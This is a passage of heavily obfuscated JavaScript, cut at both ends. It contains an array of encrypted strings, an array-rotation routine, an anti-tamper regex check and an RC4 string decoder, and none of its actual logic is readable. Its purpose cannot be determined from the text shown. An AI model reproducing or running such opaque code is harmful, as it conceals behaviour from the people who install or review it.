x48\x73\x4f\x33\x49\x67\x3d\x3d','\x77\x6f\x5a\x66\x59\x6d\x30\x50\x65\x67\x6a\x43\x6f\x58\x73\x3d','\x51\x38\x4f\x75\x61\x48\x42\x37\x77\x6f\x49\x62','\x77\x71\x66\x44\x70\x6c\x6f\x3d','\x61\x63\x4b\x61\x42\x4d\x4b\x79\x58\x6d\x51\x7a\x77\x36\x46\x47','\x61\x52\x74\x2b\x77\x70\x35\x48\x55\x6c\x48\x44\x6d\x38\x4f\x66\x77\x36\x6b\x4f\x42\x38\x4f\x7a\x62\x32\x4c\x44\x75\x4d\x4f\x73\x56\x67\x3d\x3d','\x77\x37\x44\x44\x6f\x43\x37\x44\x76\x51\x3d\x3d','\x66\x54\x7a\x43\x6f\x4d\x4b\x6c\x57\x54\x54\x43\x6a\x77\x3d\x3d','\x77\x37\x76\x43\x69\x4d\x4f\x79\x77\x35\x37\x43\x67\x63\x4f\x75\x48\x4d\x4f\x4f\x4c\x63\x4b\x51\x77\x6f\x7a\x44\x71\x32\x37\x44\x75\x4d\x4b\x6c','\x4f\x58\x54\x43\x73\x73\x4b\x73\x45\x77\x3d\x3d','\x77\x35\x33\x43\x6a\x69\x58\x44\x6f\x38\x4f\x38\x77\x70\x45\x3d','\x4f\x63\x4b\x4b\x62\x41\x3d\x3d','\x44\x73\x4f\x53\x55\x63\x4b\x6d\x54\x63\x4b\x33\x77\x6f\x78\x33\x65\x73\x4f\x61\x5a\x55\x59\x66\x55\x38\x4b\x61\x77\x36\x54\x43\x6c\x77\x3d\x3d','\x77\x70\x6a\x44\x6c\x6e\x6b\x57\x66\x77\x3d\x3d','\x77\x72\x6a\x43\x6b\x63\x4b\x56','\x77\x35\x66\x44\x71\x54\x76\x44\x71\x6c\x64\x7a','\x77\x37\x7a\x43\x69\x6e\x45\x3d','\x77\x37\x33\x44\x6b\x73\x4f\x74\x43\x4d\x4f\x78\x77\x36\x51\x3d','\x77\x34\x6a\x44\x74\x38\x4f\x35','\x77\x71\x6a\x44\x6e\x30\x63\x3d','\x77\x35\x66\x44\x75\x42\x67\x3d','\x77\x34\x6f\x38\x77\x37\x77\x3d','\x77\x70\x48\x44\x6a\x43\x34\x3d','\x77\x35\x6e\x43\x71\x45\x50\x44\x71\x63\x4f\x4d\x47\x77\x3d\x3d','\x77\x70\x70\x63\x47\x41\x3d\x3d','\x61\x4d\x4f\x33\x44\x77\x3d\x3d','\x77\x72\x70\x4e\x4b\x38\x4f\x4a\x4d\x33\x67\x3d','\x77\x36\x54\x43\x76\x53\x51\x3d','\x77\x71\x76\x43\x6d\x38\x4b\x6a','\x77\x71\x64\x73\x77\x71\x67\x3d','\x77\x35\x35\x47\x77\x70\x34\x3d','\x4b\x57\x7a\x43\x76\x38\x4b\x33\x4a\x6b\x55\x3d','\x77\x6f\x2f\x44\x67\x38\x4b\x73','\x77\x6f\x6a\x44\x6a\x6e\x51\x4e\x53\x42\x6f\x66\x52\x63\x4f\x4e\x77\x70\x41\x3d','\x77\x35\x7a\x43\x73\x38\x4b\x49','\x77\x36\x2f\x44\x73\x73\x4b\x4a\x77\x36\x6a\x44\x75\x63\x4b\x39','\x49\x38\x4b\x34\x57\x51\x3d\x3d','\x42\x73\x4b\x61\x61\x38\x4b\x58\x4d\x4d\x4f\x76','\x59\x44\x4a\x4f','\x77\x71\x48\x44\x73\x77\x67\x3d','\x51\x32\x76\x43\x68\x79\x37\x44\x73\x73\x4f\x61\x49\x73\x4f\x4e\x77\x72\x2f\x44\x72\x41\x3d\x3d','\x77\x36\x38\x65\x77\x34\x37\x44\x6a\x53\x72\x44\x6f\x51\x3d\x3d','\x77\x36\x76\x43\x68\x73\x4f\x5a','\x50\x63\x4b\x48\x5a\x41\x3d\x3d','\x42\x7a\x33\x44\x6b\x51\x3d\x3d','\x41\x63\x4b\x4b\x77\x37\x59\x3d','\x77\x6f\x78\x4c\x77\x71\x45\x3d','\x41\x73\x4b\x49\x52\x77\x3d\x3d','\x77\x35\x66\x44\x71\x54\x76\x44\x71\x6c\x56\x6f\x44\x31\x73\x4e\x77\x72\x30\x3d','\x77\x6f\x68\x5a\x77\x6f\x33\x43\x70\x63\x4f\x32\x77\x37\x67\x3d','\x41\x47\x49\x72\x77\x34\x5a\x6e\x77\x70\x6b\x46\x77\x70\x74\x6f\x77\x35\x63\x53\x77\x72\x68\x6b\x77\x35\x49\x6f\x4b\x45\x52\x4f\x77\x36\x58\x43\x74\x38\x4f\x33\x77\x35\x70\x51\x49\x38\x4f\x42\x77\x37\x44\x44\x6d\x73\x4f\x6c\x63\x33\x31\x6b\x77\x6f\x56\x34\x54\x52\x45\x56\x4d\x63\x4b\x31\x77\x6f\x72\x43\x6e\x73\x4b\x51\x77\x71\x4a\x56\x77\x72\x4e\x76\x4c\x4d\x4b\x44\x77\x70\x4e\x4c\x47\x33\x37\x43\x6a\x73\x4b\x4c\x77\x6f\x2f\x43\x67\x63\x4b\x64\x4a\x45\x49\x6b\x57\x68\x6e\x43\x73\x73\x4f\x50\x4e\x51\x3d\x3d','\x45\x41\x76\x44\x69\x41\x3d\x3d','\x77\x37\x54\x44\x71\x58\x58\x43\x71\x38\x4b\x59\x61\x33\x6c\x32\x56\x77\x64\x59','\x4a\x77\x6a\x43\x6f\x6a\x6e\x44\x67\x41\x3d\x3d','\x42\x68\x33\x43\x71\x52\x58\x44\x6a\x45\x49\x3d','\x77\x36\x72\x44\x6e\x53\x6e\x43\x70\x33\x39\x70\x43\x46\x38\x38\x77\x70\x62\x43\x6b\x6c\x41\x49\x64\x41\x3d\x3d','\x54\x38\x4f\x62\x45\x51\x3d\x3d','\x4f\x42\x33\x43\x6f\x44\x66\x44\x67\x46\x6f\x3d','\x63\x6d\x56\x66\x45\x63\x4b\x47\x77\x34\x6b\x3d','\x77\x36\x55\x59\x77\x34\x76\x44\x6d\x68\x50\x44\x6d\x73\x4b\x55','\x77\x36\x33\x44\x6a\x38\x4f\x75\x43\x63\x4f\x45\x77\x36\x49\x3d','\x77\x37\x58\x44\x71\x54\x51\x3d','\x66\x63\x4f\x4b\x77\x36\x70\x53\x44\x56\x64\x4b','\x43\x63\x4b\x58\x5a\x4d\x4b\x43\x42\x63\x4f\x7a','\x77\x72\x33\x43\x6b\x63\x4b\x79\x77\x35\x59\x3d','\x77\x71\x7a\x44\x73\x43\x72\x43\x73\x4d\x4f\x5a\x66\x77\x3d\x3d','\x77\x37\x6e\x44\x76\x73\x4f\x32','\x77\x72\x64\x48\x77\x72\x41\x63\x54\x41\x3d\x3d','\x77\x36\x33\x44\x6a\x38\x4b\x52\x77\x70\x6a\x43\x6b\x53\x41\x3d','\x46\x73\x4b\x43\x5a\x73\x4b\x4d\x42\x51\x3d\x3d','\x61\x38\x4f\x52\x77\x35\x46\x55\x51\x41\x39\x2f\x58\x44\x4c\x43\x67\x4d\x4b\x4b\x41\x4d\x4b\x4e\x77\x36\x37\x43\x74\x42\x6b\x33\x43\x73\x4b\x31\x77\x34\x33\x43\x6f\x69\x58\x43\x71\x73\x4b\x54\x57\x4d\x4b\x77\x77\x37\x7a\x44\x73\x6e\x66\x44\x72\x55\x2f\x44\x69\x38\x4b\x6d\x77\x72\x7a\x43\x6b\x6d\x50\x43\x6f\x32\x58\x44\x73\x44\x63\x36\x52\x4d\x4b\x69\x77\x71\x4e\x50\x77\x72\x72\x43\x6c\x4d\x4b\x52\x77\x34\x38\x3d','\x65\x46\x50\x44\x6b\x53\x54\x44\x76\x67\x3d\x3d','\x77\x71\x42\x62\x54\x41\x3d\x3d','\x77\x6f\x39\x34\x77\x36\x6b\x3d','\x4e\x30\x58\x43\x70\x77\x3d\x3d','\x61\x55\x48\x43\x69\x77\x3d\x3d','\x77\x71\x72\x43\x75\x4d\x4b\x77','\x77\x36\x56\x50\x77\x6f\x77\x3d','\x77\x37\x50\x44\x68\x73\x4b\x63','\x55\x52\x37\x43\x6f\x51\x3d\x3d','\x77\x71\x72\x43\x74\x4d\x4f\x51\x41\x38\x4f\x67\x52\x77\x3d\x3d','\x77\x37\x35\x53\x77\x72\x31\x70\x77\x37\x66\x44\x6a\x63\x4f\x51\x77\x34\x55\x3d','\x77\x37\x74\x37\x77\x72\x4d\x3d','\x77\x71\x70\x6b\x77\x72\x55\x3d','\x65\x4d\x4f\x63\x46\x38\x4b\x37\x41\x51\x3d\x3d','\x77\x34\x62\x43\x6b\x73\x4b\x74\x77\x71\x64\x70\x51\x51\x3d\x3d','\x45\x63\x4f\x61\x47\x6d\x72\x44\x74\x73\x4b\x5a\x62\x4d\x4f\x58\x77\x34\x4c\x44\x6a\x6a\x76\x44\x68\x77\x30\x49\x46\x73\x4f\x32\x77\x70\x54\x43\x6a\x6e\x4d\x6d\x77\x37\x62\x43\x6f\x73\x4b\x78\x77\x34\x74\x76\x77\x37\x7a\x44\x73\x4d\x4f\x35\x77\x70\x50\x43\x69\x6c\x50\x43\x6c\x4d\x4b\x43\x77\x71\x72\x43\x6a\x32\x4c\x43\x6c\x53\x46\x74\x61\x51\x3d\x3d','\x77\x37\x42\x42\x77\x6f\x77\x3d','\x77\x72\x76\x44\x6f\x38\x4b\x68\x53\x51\x45\x77','\x77\x71\x44\x43\x73\x63\x4f\x44','\x77\x36\x2f\x44\x73\x73\x4b\x4a\x77\x36\x6a\x44\x75\x38\x4b\x6d\x65\x73\x4f\x79\x62\x78\x30\x3d','\x77\x34\x6e\x43\x6e\x38\x4b\x69\x77\x72\x4a\x65\x52\x6d\x46\x72\x77\x71\x45\x50','\x55\x38\x4b\x31\x47\x41\x3d\x3d','\x65\x4d\x4f\x42\x77\x36\x42\x51\x41\x58\x41\x3d','\x77\x36\x72\x44\x6c\x63\x4f\x66\x44\x73\x4f\x43\x77\x37\x6e\x43\x6c\x42\x41\x3d','\x77\x36\x6e\x43\x68\x63\x4b\x72','\x77\x6f\x62\x43\x6e\x73\x4f\x74\x42\x63\x4f\x67\x57\x47\x56\x48','\x77\x72\x76\x44\x76\x45\x37\x43\x6b\x67\x3d\x3d','\x77\x37\x37\x43\x67\x4d\x4f\x70','\x61\x63\x4b\x5a\x58\x51\x3d\x3d','\x77\x36\x72\x44\x71\x6e\x42\x5a\x77\x72\x49\x4f\x42\x53\x45\x2f\x77\x72\x41\x4e\x77\x34\x56\x77\x77\x36\x2f\x44\x68\x73\x4f\x41\x77\x36\x38\x43\x77\x71\x44\x44\x73\x63\x4b\x4c\x46\x73\x4f\x69\x50\x38\x4f\x57\x77\x71\x48\x43\x6e\x4d\x4f\x4f\x77\x36\x45\x56\x77\x34\x33\x43\x72\x30\x66\x44\x6c\x38\x4f\x5a\x57\x63\x4b\x33\x42\x47\x55\x78','\x77\x36\x33\x43\x67\x63\x4f\x78','\x52\x63\x4f\x52\x54\x67\x3d\x3d','\x56\x63\x4f\x4c\x43\x38\x4b\x39\x44\x4d\x4b\x6a','\x77\x72\x64\x6e\x77\x70\x41\x3d','\x4a\x63\x4b\x32\x51\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x6a','\x77\x34\x4c\x43\x6e\x69\x6e\x44\x74\x38\x4f\x38\x77\x6f\x73\x3d','\x4e\x73\x4b\x69\x77\x37\x77\x3d','\x77\x6f\x64\x55\x77\x6f\x4c\x43\x73\x4d\x4f\x44\x77\x36\x51\x3d','\x55\x47\x7a\x43\x6c\x67\x3d\x3d','\x77\x6f\x46\x65\x77\x6f\x58\x43\x75\x51\x3d\x3d','\x77\x70\x50\x44\x70\x79\x67\x3d','\x46\x53\x37\x44\x76\x38\x4f\x4a\x77\x70\x37\x43\x68\x51\x3d\x3d','\x77\x72\x4a\x68\x77\x71\x73\x3d','\x77\x72\x58\x43\x70\x4d\x4f\x63\x46\x38\x4f\x67\x58\x51\x3d\x3d','\x62\x78\x31\x38\x77\x6f\x4e\x67\x57\x47\x44\x44\x72\x4d\x4f\x58\x77\x35\x34\x3d','\x77\x6f\x66\x44\x76\x73\x4b\x45','\x4b\x69\x58\x44\x6f\x38\x4b\x4e\x43\x43\x58\x44\x6d\x38\x4f\x63\x5a\x73\x4f\x2b\x77\x71\x76\x44\x6b\x73\x4b\x73\x61\x30\x45\x6f\x77\x37\x6f\x3d','\x56\x63\x4b\x64\x58\x54\x72\x44\x67\x51\x3d\x3d','\x4b\x56\x72\x43\x75\x77\x3d\x3d','\x77\x6f\x56\x41\x77\x71\x41\x4f\x51\x63\x4b\x53','\x77\x36\x6e\x43\x68\x58\x51\x3d','\x61\x53\x7a\x43\x74\x73\x4b\x43\x52\x43\x73\x3d','\x77\x72\x52\x6e\x77\x36\x48\x43\x6a\x41\x55\x34','\x77\x36\x37\x43\x6d\x63\x4f\x44','\x52\x63\x4f\x44\x57\x77\x3d\x3d','\x77\x6f\x6e\x44\x68\x46\x59\x3d','\x4d\x41\x50\x44\x6a\x53\x7a\x44\x76\x6e\x4a\x4a\x42\x67\x3d\x3d','\x77\x6f\x4e\x52\x77\x35\x6b\x3d','\x77\x72\x74\x74\x77\x36\x44\x43\x67\x42\x67\x31','\x77\x71\x2f\x44\x68\x32\x45\x61','\x77\x72\x6a\x44\x72\x45\x6e\x43\x72\x73\x4b\x56\x66\x73\x4b\x4c','\x77\x37\x4c\x44\x76\x73\x4b\x4f','\x77\x72\x56\x54\x77\x71\x42\x61\x77\x37\x76\x44\x6b\x38\x4f\x42','\x47\x31\x6e\x43\x75\x41\x3d\x3d','\x77\x34\x34\x37\x77\x34\x51\x3d','\x63\x53\x54\x43\x75\x38\x4b\x39\x46\x31\x6a\x44\x69\x73\x4f\x44\x77\x37\x68\x4b','\x77\x72\x33\x43\x6d\x38\x4b\x47\x77\x36\x2f\x44\x6f\x73\x4f\x42\x57\x4d\x4f\x41\x63\x63\x4b\x43\x77\x35\x30\x3d','\x77\x6f\x31\x6b\x77\x35\x37\x43\x6b\x52\x70\x71\x5a\x48\x45\x4b\x4e\x79\x35\x31\x49\x73\x4f\x63\x77\x37\x6a\x44\x6a\x73\x4f\x71\x56\x31\x76\x43\x6a\x46\x6e\x44\x75\x58\x6c\x74\x54\x63\x4f\x68\x77\x37\x52\x62\x77\x71\x33\x43\x74\x73\x4f\x41\x48\x6e\x50\x44\x6b\x57\x48\x44\x6e\x73\x4f\x79\x4b\x44\x4e\x36','\x66\x77\x42\x46','\x62\x54\x42\x73','\x77\x35\x30\x6e\x77\x35\x67\x3d','\x77\x36\x33\x43\x72\x6b\x45\x3d','\x77\x36\x72\x43\x73\x38\x4f\x48','\x59\x48\x50\x44\x70\x41\x3d\x3d','\x77\x70\x58\x44\x6e\x38\x4b\x70','\x54\x63\x4f\x30\x5a\x51\x3d\x3d','\x77\x71\x58\x43\x6b\x63\x4b\x76\x77\x34\x58\x44\x67\x73\x4f\x36','\x77\x35\x5a\x48\x77\x72\x41\x3d','\x5a\x4d\x4b\x55\x48\x4d\x4b\x6f\x54\x58\x63\x79\x77\x36\x31\x41\x77\x70\x2f\x44\x6f\x51\x3d\x3d','\x49\x73\x4b\x47\x77\x36\x55\x33\x61\x51\x58\x44\x6d\x7a\x49\x3d','\x77\x72\x54\x44\x71\x63\x4b\x68\x58\x51\x45\x71\x77\x71\x41\x53\x48\x73\x4b\x4a\x77\x71\x30\x3d','\x77\x34\x6a\x43\x73\x63\x4f\x4b\x52\x73\x4b\x6a\x77\x35\x67\x37\x43\x77\x3d\x3d','\x58\x73\x4f\x47\x63\x51\x3d\x3d','\x77\x35\x72\x43\x70\x38\x4f\x38','\x77\x70\x7a\x43\x67\x38\x4f\x52','\x77\x34\x58\x43\x67\x4d\x4f\x78','\x77\x72\x4a\x55\x77\x72\x59\x59','\x77\x37\x6e\x44\x6e\x38\x4f\x34\x4c\x73\x4f\x5a\x77\x37\x33\x43\x6e\x77\x3d\x3d','\x77\x36\x72\x43\x75\x47\x6b\x3d','\x4b\x53\x58\x44\x70\x73\x4b\x4e\x42\x43\x58\x44\x6d\x73\x4f\x63\x59\x63\x4f\x2b\x77\x71\x6a\x44\x6b\x73\x4b\x75\x61\x30\x38\x6f\x77\x37\x6b\x3d','\x5a\x38\x4f\x55\x77\x36\x4a\x65\x41\x51\x3d\x3d','\x77\x70\x34\x46\x77\x71\x6c\x52\x77\x37\x6e\x44\x71\x63\x4f\x32\x77\x6f\x38\x72\x65\x51\x7a\x43\x67\x4d\x4f\x4a\x4b\x38\x4b\x44\x77\x72\x45\x68\x50\x30\x33\x43\x74\x47\x44\x43\x6c\x47\x74\x78\x48\x51\x68\x76\x77\x36\x7a\x44\x72\x6a\x2f\x43\x6f\x43\x74\x53\x77\x35\x37\x44\x70\x6c\x4c\x44\x69\x41\x66\x44\x6b\x73\x4f\x49','\x77\x35\x44\x44\x6a\x43\x6f\x3d','\x77\x70\x64\x38\x64\x67\x3d\x3d','\x77\x36\x44\x44\x76\x38\x4b\x47\x77\x37\x33\x44\x6a\x4d\x4b\x68','\x77\x72\x33\x44\x71\x63\x4b\x6d\x51\x41\x3d\x3d','\x4b\x73\x4b\x47\x77\x36\x6b\x6c\x65\x67\x6f\x3d','\x59\x73\x4b\x44\x47\x38\x4b\x6f\x54\x58\x59\x3d','\x77\x37\x33\x43\x6d\x42\x45\x3d','\x4c\x6a\x7a\x44\x6e\x41\x3d\x3d','\x41\x38\x4b\x71\x53\x78\x66\x43\x67\x57\x45\x58\x77\x71\x4a\x6d','\x42\x4d\x4b\x73\x77\x36\x55\x3d','\x77\x36\x63\x4d\x77\x37\x73\x3d','\x77\x35\x5a\x46\x77\x70\x37\x43\x6f\x73\x4f\x53','\x5a\x30\x48\x44\x6b\x41\x62\x43\x6e\x6d\x34\x3d','\x77\x34\x33\x44\x73\x41\x67\x3d','\x62\x4d\x4b\x42\x4a\x67\x3d\x3d','\x77\x36\x70\x75\x77\x36\x2f\x43\x69\x78\x38\x34','\x57\x46\x54\x44\x6b\x4d\x4f\x48\x61\x73\x4b\x6f','\x77\x36\x4a\x55\x77\x71\x51\x3d','\x77\x6f\x48\x43\x6b\x73\x4f\x36','\x57\x7a\x33\x44\x76\x4d\x4f\x57\x77\x70\x6e\x43\x6b\x67\x3d\x3d','\x56\x6d\x4c\x43\x69\x69\x6e\x44\x6c\x41\x3d\x3d','\x77\x36\x76\x44\x6a\x73\x4b\x58','\x62\x6e\x58\x43\x67\x41\x3d\x3d','\x77\x37\x6e\x44\x74\x4d\x4b\x4d\x77\x37\x2f\x44\x6e\x73\x4b\x67\x63\x4d\x4f\x79\x53\x67\x3d\x3d','\x77\x36\x67\x68\x77\x37\x59\x3d','\x46\x45\x76\x43\x6a\x41\x3d\x3d','\x4b\x63\x4f\x52\x77\x36\x42\x54\x45\x48\x35\x46\x55\x47\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x44\x77\x37\x51\x3d','\x4d\x54\x54\x44\x71\x77\x3d\x3d','\x55\x63\x4b\x6f\x64\x41\x3d\x3d','\x4e\x6b\x72\x44\x69\x77\x33\x43\x68\x67\x3d\x3d','\x77\x72\x56\x41\x4a\x4d\x4f\x63\x42\x6d\x51\x3d','\x77\x36\x62\x43\x68\x44\x30\x3d','\x4d\x63\x4b\x6d\x77\x34\x49\x3d','\x4e\x6d\x55\x74','\x77\x34\x54\x44\x6e\x4d\x4b\x32\x77\x6f\x6b\x74\x77\x37\x68\x4e\x77\x72\x49\x3d','\x77\x37\x44\x43\x68\x73\x4f\x38\x77\x37\x58\x43\x6b\x38\x4b\x6c','\x77\x71\x4c\x44\x70\x48\x49\x3d','\x46\x4d\x4b\x69\x77\x35\x6f\x3d','\x77\x36\x48\x43\x6a\x53\x2f\x44\x74\x44\x41\x38\x43\x73\x4b\x34\x55\x73\x4f\x73\x77\x71\x77\x50\x77\x36\x44\x43\x68\x7a\x33\x43\x72\x41\x3d\x3d','\x65\x73\x4f\x52\x57\x41\x3d\x3d','\x58\x38\x4f\x41\x5a\x67\x3d\x3d','\x4e\x73\x4b\x37\x77\x37\x51\x3d','\x4b\x73\x4b\x45\x77\x35\x67\x4b\x56\x56\x4a\x63\x43\x48\x72\x43\x69\x4d\x4f\x66\x45\x73\x4f\x4e\x77\x37\x76\x44\x71\x6b\x49\x34','\x49\x4d\x4f\x59\x77\x72\x78\x4c\x52\x6d\x51\x64\x51\x6a\x49\x3d','\x77\x6f\x56\x46\x77\x71\x34\x55\x51\x51\x3d\x3d','\x47\x33\x72\x43\x6f\x51\x3d\x3d','\x58\x38\x4f\x32\x55\x52\x76\x43\x6d\x38\x4f\x56','\x61\x6b\x62\x44\x68\x41\x3d\x3d','\x52\x63\x4f\x6c\x58\x77\x3d\x3d','\x77\x72\x6e\x43\x6d\x4d\x4b\x30\x77\x34\x58\x44\x6e\x38\x4f\x38\x63\x38\x4f\x58\x59\x4d\x4b\x59\x77\x6f\x63\x3d','\x4d\x4d\x4b\x4b\x77\x34\x77\x3d','\x4d\x55\x77\x64\x77\x36\x56\x4c\x77\x72\x45\x78','\x77\x71\x2f\x43\x6e\x38\x4b\x67\x77\x36\x37\x44\x6b\x38\x4b\x78\x55\x48\x58\x43\x6a\x67\x3d\x3d','\x42\x63\x4b\x30\x51\x78\x76\x43\x6b\x77\x3d\x3d','\x77\x6f\x2f\x43\x75\x73\x4b\x73'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 